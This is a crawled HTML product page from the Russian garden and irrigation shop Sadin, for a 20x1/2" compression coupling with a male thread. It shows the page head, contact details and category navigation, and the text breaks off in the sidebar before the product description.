

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2
body_size: 16154
content:
<!DOCTYPE HTML>
<html class="no-js" lang="ru"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
<head>
  <title>Муфта с наружной резьбой 20x1/2" купить недорого в интернет-магазине Sadin: характеристики, фото и низкие цены, доставка по России - Муфта компрессионная с наружной резьбой</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="description" content="   &nbsp; &nbsp;    &nbsp;    &nbsp; Муфта с наружной резьбой 20x1/2&quot; ">
  <meta name="keywords" content="">
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="format-detection" content="telephone=no"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <meta name="robots" content="index,follow" />

  <link href="https://sadinpro.ru/favicon.ico" rel="shortcut icon"/>
  <link href="https://sadinpro.ru/favicon.ico" rel="icon" type="image/x-icon"/>
  <link rel="stylesheet" type="text/css" href="/css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="/css/slick.css">
  <link rel="stylesheet" type="text/css" href="/css/style.u1645646824.css"/>
  <link rel="stylesheet" type="text/css" href="/css/custom.u1645733619.css"/>
  <link rel="stylesheet" type="text/css" href="/js/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css"/>
  <link rel="stylesheet" type="text/css" href="/js/colorbox/colorbox.css" media="screen"/>
  <script type="text/javascript" src="/js/jquery-3.2.1.min.js"></script>
  <link rel="canonical" href="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2"/>



         <meta property="og:title" content="Муфта с наружной резьбой 20x1/2&quot; купить недорого в интернет-магазине Sadin: характеристики, фото и низкие цены, доставка по России - Муфта компрессионная с наружной резьбой"/>
       <meta property="og:description" content="   &nbsp; &nbsp;    &nbsp;    &nbsp; Муфта с наружной резьбой 20x1/2&quot; "/>
       <meta property="og:image" content="https://sadinpro.ru/i/icons/muftaqcompressynaruzh_avr.jpg">
       <meta property="og:type" content="product"/>
       <meta property="og:url" content="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2"/>
      </head>
<body>
<div class="layout">

<div class="adaptive-menu-shadow"></div>
<div class="adaptive-menu-container">
  <div class="adaptive-menu__gamburger">
    <a href="#" class="adaptive-menu-toggle js-menu-toggle">
				<span class="menu-toggle-inner">
					<span class="menu-toggle-line menu-toggle-line--4"></span>
					<span class="menu-toggle-line menu-toggle-line--5"></span>
				</span>
    </a>
  </div>
  <nav class="adaptive-menu">
    <ul>
                  <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="О компании" href="/company" title="О компании Садовой Инженер" >О компании</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Как купить" href="/kak-kupit" title="Как купить продукцию в нашем Интернет-магазине" >Как купить</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Контакты" href="/contacts" title="Контакты компании Экология" >Контакты</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Доставка" href="/dostavka" title="Доставка" >Доставка</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Бренды" href="/brends" title="Все бренды на нашем сайте" >Бренды</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__linkactive" name="Продукция" href="/products" title="Продукция для автополива. Оборудование для автоматического полива" >Продукция</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="Вопрос-ответ" href="/questions" title="Вопросы и ответы по оборудованию для автополива" >Вопрос-ответ</a></li>
            <li class="adaptive-menu__item"><a class="adaptive-menu__link" name="FAQ" href="/faq" title="Часто задаваемые вопросы" >FAQ</a></li>
    </ul>
  </nav>
</div>

<div class="sliding-header">
  <div class="wrapper wrapper--big">
    <div class="sliding-header__gamburger">
      <a href="#" class="adaptive-menu-toggle">
					<span class="menu-toggle-inner">
						<span class="menu-toggle-line menu-toggle-line--1"></span>
						<span class="menu-toggle-line menu-toggle-line--2"></span>
						<span class="menu-toggle-line menu-toggle-line--3"></span>
						<span class="menu-toggle-line menu-toggle-line--4"></span>
						<span class="menu-toggle-line menu-toggle-line--5"></span>
					</span>
      </a>
    </div>
    <div class="sliding-header__logo">
      <a href="#"><img src="/images/scroll-header-logo.png" alt="logo"></a>
    </div>
    <div class="sliding-header__tel">
      <a href="tel:+78432020107" class="sliding-header__tel-link">+7 (843) 202-01-07</a> <br>
      <a href="tel:+79061220106" class="sliding-header__tel-link">+7 (906) 122-01-06</a>
    </div>
    <div class="sliding-header__cart">
      <div class="header-cart header-cart--white">
        <div class="header-cart__content">
          <noindex>
            <a href="/cart" class="header-cart__link" title="Ваша покупка">

              <span class="header-cart__title">Корзина:</span>
                        <span class="header-cart__quantity">Пока еще пуста</span>
          <span class="header-cart__price"></span>
                     </a>
          </noindex>
        </div>
      </div>
    </div>
  </div>
</div>

<header class="header">

  <div class="header__top">
    <div class="wrapper wrapper--big">
      <div class="header-left clearfix">
        <div class="header-contacts-col">
          <div class="header-tel">
            <a href="tel:+78432020107" class="header-tel__link"><span class="phone"></span>+7 (843) 202-01-07</a>
            <a href="whatsapp://send?text=Здравствуйте,+у+меня+есть+вопрос:+&phone=+79061220106&abid=+79061220106#Intent;scheme=smsto;package=com.whatsapp;action=android.intent.action.SENDTO;end" class="header-tel__link"><span class="whatsapp"></span>+7 (906) 122-01-06</a>
          </div>
          <div class="header-callback">
            <a href="#callback-modal" class="header-callback__btn" data-fancybox-modal>Обратный
              звонок</a>
          </div>
        </div>
        <div class="header-contacts-col">
          <div class="header-address">
            г. Казань, Самосырово, ул. Мира, дом 1а<br>
            г. Чебоксары, Проспект Тракторостроителей д. 70 к.2
          </div>
        </div>

      </div>
      <div class="adaptive-header__gamburger">
        <a href="#" class="adaptive-menu-toggle">
						<span class="menu-toggle-inner">
							<span class="menu-toggle-line menu-toggle-line--1"></span>
							<span class="menu-toggle-line menu-toggle-line--2"></span>
							<span class="menu-toggle-line menu-toggle-line--3"></span>
							<span class="menu-toggle-line menu-toggle-line--4"></span>
							<span class="menu-toggle-line menu-toggle-line--5"></span>
						</span>
        </a>
      </div>
      <div class="header-right">
        <div class="header-cart">
          <div class="header-cart__content">
            <a href="/cart" class="header-cart__link">
              <span class="header-cart__title">Корзина:</span>
                        <span class="header-cart__quantity">Пока еще пуста</span>
          <span class="header-cart__price"></span>
                     </a>
          </div>
        </div>
        <div class="header-search">
          <form action="/products/search?a[search]" method="get" class="header-search-form">
            <input type="text" name="search" class="header-search-form__input"
                   placeholder="Поиск товаров">
            <input type="submit" class="header-search-form__submit" value="">
          </form>
        </div>
      </div>
    </div>
  </div>

  <div class="header__middle">
    <div class="wrapper wrapper--big">
      <div class="header-logo">
        <a href="/"><img src="/images/logo.png" alt="logo"></a>
      </div>
    </div>
  </div>

  <div class="header__bottom">
    <div class="wrapper wrapper--big">
      <nav class="header-menu">
        <ul>          <li class="header-menu__item">
            <a href="/company" class="header-menu__link"
               name="О компании"
               title="О компании Садовой Инженер">О компании</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/kak-kupit" class="header-menu__link"
               name="Как купить"
               title="Как купить продукцию в нашем Интернет-магазине">Как купить</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/contacts" class="header-menu__link"
               name="Контакты"
               title="Контакты компании Экология">Контакты</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/dostavka" class="header-menu__link"
               name="Доставка"
               title="Доставка">Доставка</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/brends" class="header-menu__link"
               name="Бренды"
               title="Все бренды на нашем сайте">Бренды</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/products" class="header-menu__link active"
               name="Продукция"
               title="Продукция для автополива. Оборудование для автоматического полива">Продукция<i></i></a>
                   <div class="header-submenu">
           <div class="header-submenu-cats">
               <div class="header-submenu-cats__row clearfix">
                                        <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/avto-poliv"
                                         class="header-submenu-cats__link active"
                                         title="Автоматический полив">Автоматический полив</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/hunter"
                                               class="header-submenu-cats__link"
                                               title="Hunter">Hunter</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/rain-bird"
                                               class="header-submenu-cats__link"
                                               title="Rain Bird">Rain Bird</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/komplektujuschie"
                                               class="header-submenu-cats__link active"
                                               title="Комплектующие">Комплектующие</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nasosnoe-oborudovanie-espa"
                                               class="header-submenu-cats__link"
                                               title="Насосное оборудование">Насосное оборудование</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kapelnyj-poliv-irritec"
                                               class="header-submenu-cats__link"
                                               title="Капельный полив ">Капельный полив </a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/emkosti"
                                               class="header-submenu-cats__link"
                                               title="Емкости">Емкости</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/truby-pe"
                                               class="header-submenu-cats__link"
                                               title="Трубы ПЭ">Трубы ПЭ</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kapelnye-shlangi"
                                               class="header-submenu-cats__link"
                                               title="Капельные шланги">Капельные шланги</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/iskusstvennye-vodoemy"
                                         class="header-submenu-cats__link"
                                         title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/gidroizoljacija"
                                               class="header-submenu-cats__link"
                                               title="Гидроизоляция, пленка (позиции под заказ )">Гидроизоляция, пленка (позиции под заказ )</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/geotekstil"
                                               class="header-submenu-cats__link"
                                               title="Геотекстиль и нетканое полотно">Геотекстиль и нетканое полотно</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/ochistka"
                                               class="header-submenu-cats__link"
                                               title="Очистка - фильтры">Очистка - фильтры</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/aeratory"
                                               class="header-submenu-cats__link"
                                               title="Аэраторы">Аэраторы</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/biopreparaty"
                                               class="header-submenu-cats__link"
                                               title="Биопрепараты">Биопрепараты</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/generatory-tumana"
                                               class="header-submenu-cats__link"
                                               title="Генераторы тумана">Генераторы тумана</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/plastikovye-prudy"
                                               class="header-submenu-cats__link"
                                               title="Пластиковые пруды (Распродажа)">Пластиковые пруды (Распродажа)</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/izlivy"
                                               class="header-submenu-cats__link"
                                               title="Изливы для водопадов (позиции заказные)">Изливы для водопадов (позиции заказные)</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-fontan"
                                         class="header-submenu-cats__link"
                                         title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/nasosy-dlya-fontanov-i-prudov"
                                               class="header-submenu-cats__link"
                                               title="Насосы для фонтанов и прудов">Насосы для фонтанов и прудов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/fontannye-nasadki"
                                               class="header-submenu-cats__link"
                                               title="Фонтанные насадки">Фонтанные насадки</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/podsvetka"
                                               class="header-submenu-cats__link"
                                               title="Подсветка для фонтанов">Подсветка для фонтанов</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/dlja-sada-i-dachi"
                                         class="header-submenu-cats__link"
                                         title="Для сада и дачи">Для сада и дачи</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/shlangi-fitt"
                                               class="header-submenu-cats__link"
                                               title="Шланги">Шланги</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/telezhki-dlja-shlangov"
                                               class="header-submenu-cats__link"
                                               title="Тележки для шлангов">Тележки для шлангов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/soediniteli-dlja-shlangov"
                                               class="header-submenu-cats__link"
                                               title="Соединители для шлангов">Соединители для шлангов</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/polivochnye-ustanovki-i-razbryzgivateli"
                                               class="header-submenu-cats__link"
                                               title="Поливочные установки и разбрызгиватели">Поливочные установки и разбрызгиватели</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/pompovye-opryskivateli"
                                               class="header-submenu-cats__link"
                                               title="Помповые опрыскиватели">Помповые опрыскиватели</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/sadovye-rozetki-i-svetilniki"
                                               class="header-submenu-cats__link"
                                               title="Садовые розетки и светильники">Садовые розетки и светильники</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-dlja-vorkauta"
                                         class="header-submenu-cats__link"
                                         title="Оборудование для воркаута">Оборудование для воркаута</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-na-homutnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Оборудование на хомутном соединении">Оборудование на хомутном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-na-svarnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Оборудование на сварном соединении">Оборудование на сварном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kompleksnoe-oborudovanie-na-homutnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Комплексное оборудование на хомутном соединении">Комплексное оборудование на хомутном соединении</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/kompleksnoe-oborudovanie-na-svarnom-soedinenii"
                                               class="header-submenu-cats__link"
                                               title="Комплексное оборудование на сварном соединении">Комплексное оборудование на сварном соединении</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak"
                                         class="header-submenu-cats__link"
                                         title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/oborudovanie-dlja-dressirovki-sobak"
                                               class="header-submenu-cats__link"
                                               title="Оборудование для дрессировки собак">Оборудование для дрессировки собак</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/dekor-dlja-sada-i-interera"
                                         class="header-submenu-cats__link"
                                         title="Декор для сада и интерьера">Декор для сада и интерьера</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/muljazhi-ptic"
                                               class="header-submenu-cats__link"
                                               title="Муляжи птиц">Муляжи птиц</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/iskusstvennye-kamni"
                                               class="header-submenu-cats__link"
                                               title="Искусственные камни">Искусственные камни</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/bruschatka"
                                         class="header-submenu-cats__link"
                                         title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
                                  </li>
                                                                         <li class="header-submenu-cats__item">
                                            <a href="/products/modern"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Модерн»">Тротуарная плитка «Модерн»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nostalzhi-multformat"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ностальжи Мультформат»">Тротуарная плитка «Ностальжи Мультформат»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/nostalzhi"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ностальжи»">Тротуарная плитка «Ностальжи»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/la-linija"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Ла-Линия»">Тротуарная плитка «Ла-Линия»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/klassiko-multiformat"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Классико Мультиформат»">Тротуарная плитка «Классико Мультиформат»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/arena"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка Арена">Тротуарная плитка Арена</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/dekado"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Декадо»">Тротуарная плитка «Декадо»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/beniljuks"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Бенилюкс»">Тротуарная плитка «Бенилюкс»</a>
                                        </li>
                                                                               <li class="header-submenu-cats__item">
                                            <a href="/products/gross"
                                               class="header-submenu-cats__link"
                                               title="Тротуарная плитка «Гросс»">Тротуарная плитка «Гросс»</a>
                                        </li>
                                                                     </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva"
                                         class="header-submenu-cats__link"
                                         title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                  </li>
                                                               </ul>
                          </nav>
                      </div>
                                           <div class="header-submenu-cats__col">
                          <nav class="header-cats-menu">
                              <ul>
                                  <li class="header-submenu-cats__item">
                                      <a href="/products/sales"
                                         class="header-submenu-cats__link"
                                         title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                  </li>
                                                               </ul>
                          </nav>
                      </div>
                                    </div>
           </div>
       </div>
                </li>
                  <li class="header-menu__item">
            <a href="/questions" class="header-menu__link"
               name="Вопрос-ответ"
               title="Вопросы и ответы по оборудованию для автополива">Вопрос-ответ</a>
                      </li>
                  <li class="header-menu__item">
            <a href="/faq" class="header-menu__link"
               name="FAQ"
               title="Часто задаваемые вопросы">FAQ</a>
                      </li>
        </ul>      </nav>
    </div>
  </div>

</header>
    <div class="middle-container">
      <div class="wrapper wrapper--big">
        <aside class="sidebar">
                 <div class="sidebar-cats">
           <div class="sidebar-cats__title">Категории</div>
           <div class="sidebar-cats-menus">
                                        <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/avto-poliv"
                                     class="sidebar-cats-menu__link sidebar-cats-menu__link--active"
                                     title="Автоматический полив">Автоматический полив</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/hunter"
                        class="sidebar-subcats__link"
                        title="Hunter">Hunter</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/rain-bird"
                        class="sidebar-subcats__link"
                        title="Rain Bird">Rain Bird</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/komplektujuschie"
                        class="sidebar-subcats__link active"
                        title="Комплектующие">Комплектующие</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nasosnoe-oborudovanie-espa"
                        class="sidebar-subcats__link"
                        title="Насосное оборудование">Насосное оборудование</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kapelnyj-poliv-irritec"
                        class="sidebar-subcats__link"
                        title="Капельный полив ">Капельный полив </a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/emkosti"
                        class="sidebar-subcats__link"
                        title="Емкости">Емкости</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/truby-pe"
                        class="sidebar-subcats__link"
                        title="Трубы ПЭ">Трубы ПЭ</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kapelnye-shlangi"
                        class="sidebar-subcats__link"
                        title="Капельные шланги">Капельные шланги</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/iskusstvennye-vodoemy"
                                     class="sidebar-cats-menu__link"
                                     title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/gidroizoljacija"
                        class="sidebar-subcats__link"
                        title="Гидроизоляция, пленка (позиции под заказ )">Гидроизоляция, пленка (позиции под заказ )</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/geotekstil"
                        class="sidebar-subcats__link"
                        title="Геотекстиль и нетканое полотно">Геотекстиль и нетканое полотно</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/ochistka"
                        class="sidebar-subcats__link"
                        title="Очистка - фильтры">Очистка - фильтры</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/aeratory"
                        class="sidebar-subcats__link"
                        title="Аэраторы">Аэраторы</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/biopreparaty"
                        class="sidebar-subcats__link"
                        title="Биопрепараты">Биопрепараты</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/generatory-tumana"
                        class="sidebar-subcats__link"
                        title="Генераторы тумана">Генераторы тумана</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/plastikovye-prudy"
                        class="sidebar-subcats__link"
                        title="Пластиковые пруды (Распродажа)">Пластиковые пруды (Распродажа)</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/izlivy"
                        class="sidebar-subcats__link"
                        title="Изливы для водопадов (позиции заказные)">Изливы для водопадов (позиции заказные)</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-fontan"
                                     class="sidebar-cats-menu__link"
                                     title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/nasosy-dlya-fontanov-i-prudov"
                        class="sidebar-subcats__link"
                        title="Насосы для фонтанов и прудов">Насосы для фонтанов и прудов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/fontannye-nasadki"
                        class="sidebar-subcats__link"
                        title="Фонтанные насадки">Фонтанные насадки</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/podsvetka"
                        class="sidebar-subcats__link"
                        title="Подсветка для фонтанов">Подсветка для фонтанов</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/dlja-sada-i-dachi"
                                     class="sidebar-cats-menu__link"
                                     title="Для сада и дачи">Для сада и дачи</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/shlangi-fitt"
                        class="sidebar-subcats__link"
                        title="Шланги">Шланги</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/telezhki-dlja-shlangov"
                        class="sidebar-subcats__link"
                        title="Тележки для шлангов">Тележки для шлангов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/soediniteli-dlja-shlangov"
                        class="sidebar-subcats__link"
                        title="Соединители для шлангов">Соединители для шлангов</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/polivochnye-ustanovki-i-razbryzgivateli"
                        class="sidebar-subcats__link"
                        title="Поливочные установки и разбрызгиватели">Поливочные установки и разбрызгиватели</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/pompovye-opryskivateli"
                        class="sidebar-subcats__link"
                        title="Помповые опрыскиватели">Помповые опрыскиватели</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/sadovye-rozetki-i-svetilniki"
                        class="sidebar-subcats__link"
                        title="Садовые розетки и светильники">Садовые розетки и светильники</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-dlja-vorkauta"
                                     class="sidebar-cats-menu__link"
                                     title="Оборудование для воркаута">Оборудование для воркаута</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-na-homutnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Оборудование на хомутном соединении">Оборудование на хомутном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-na-svarnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Оборудование на сварном соединении">Оборудование на сварном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kompleksnoe-oborudovanie-na-homutnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Комплексное оборудование на хомутном соединении">Комплексное оборудование на хомутном соединении</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/kompleksnoe-oborudovanie-na-svarnom-soedinenii"
                        class="sidebar-subcats__link"
                        title="Комплексное оборудование на сварном соединении">Комплексное оборудование на сварном соединении</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak"
                                     class="sidebar-cats-menu__link"
                                     title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/oborudovanie-dlja-dressirovki-sobak"
                        class="sidebar-subcats__link"
                        title="Оборудование для дрессировки собак">Оборудование для дрессировки собак</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/dekor-dlja-sada-i-interera"
                                     class="sidebar-cats-menu__link"
                                     title="Декор для сада и интерьера">Декор для сада и интерьера</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/muljazhi-ptic"
                        class="sidebar-subcats__link"
                        title="Муляжи птиц">Муляжи птиц</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/iskusstvennye-kamni"
                        class="sidebar-subcats__link"
                        title="Искусственные камни">Искусственные камни</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/bruschatka"
                                     class="sidebar-cats-menu__link"
                                     title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
                                           <ul class="sidebar-subcats">
                              <li class="sidebar-subcats__item">
                     <a href="/products/modern"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Модерн»">Тротуарная плитка «Модерн»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nostalzhi-multformat"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ностальжи Мультформат»">Тротуарная плитка «Ностальжи Мультформат»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/nostalzhi"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ностальжи»">Тротуарная плитка «Ностальжи»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/la-linija"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Ла-Линия»">Тротуарная плитка «Ла-Линия»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/klassiko-multiformat"
                        class="sidebar-subcats__link"
